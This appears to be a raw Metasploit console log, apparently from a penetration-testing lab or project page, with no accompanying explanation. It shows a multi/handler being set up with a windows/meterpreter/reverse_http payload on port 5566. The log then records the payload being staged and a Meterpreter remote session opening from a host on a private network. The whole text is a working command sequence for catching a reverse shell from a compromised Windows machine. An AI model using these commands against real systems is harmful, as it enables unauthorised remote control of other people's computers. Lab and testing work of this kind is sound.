 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 5566
lport => 5566
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:5566
[!] http://0.0.0.0:5566 handling request from 192.168.1.8; (UUID: hihzzcg1) Without a database connected that payload UUID tracking will n
ot work!
[*] http://0.0.0.0:5566 handling request from 192.168.1.8; (UUID: hihzzcg1) Staging x86 payload (177244 bytes) ...
[!] http://0.0.0.0:5566 handling request from 192.168.1.8; (UUID: hihzzcg1) Without a database connected that payload UUID tracking will n
ot work!
[*] Meterpreter session 1 opened (192.168.1.9:5566 -> 192.168.1.8:49169) at 2024-09-01 08:24:50 -0400
meterpreter >